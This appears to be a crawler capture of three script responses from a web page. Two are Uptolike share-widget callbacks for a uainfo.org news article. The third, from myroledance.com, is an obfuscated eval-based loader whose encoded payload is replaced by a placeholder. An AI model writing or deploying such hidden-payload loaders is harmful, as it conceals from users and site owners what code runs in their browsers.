

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTYwOTUxMTAzMy12ZWxpa29icml0YW5peWEtbmFjaGFsYS1zdm95LXBlcnZ5eS1nb2Qtdm5lLWV2cm9zb3l1emEuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768525261219846
body_size: 322
content:
callback__utl_cb_share_1768525261219846([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"vb":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1609511033-velikobritaniya-nachala-svoy-pervyy-god-vne-evrosoyuza.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1609511033-velikobritaniya-nachala-svoy-pervyy-god-vne-evrosoyuza.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1804
content:
var _0xc65e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc65e[2][_0xc65e[1]](_0xc65e[0]);var h=g[_0xc65e[3]](0,e);var i=g[_0xc65e[3]](0,f);var j=d[_0xc65e[1]](_0xc65e[0])[_0xc65e[10]]()[_0xc65e[9]](function(a,b,c){if(h[_0xc65e[4]](b)!==-1)return a+=h[_0xc65e[4]](b)*(Math[_0xc65e[8]](e,c))},0);var k=_0xc65e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc65e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",4,"ekSqFysJI",32,4,55))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768525260320459
body_size: 396
content:
cb__utl_cb_share_1768525260320459('1ea92d09c43527572b24fe052f11127b');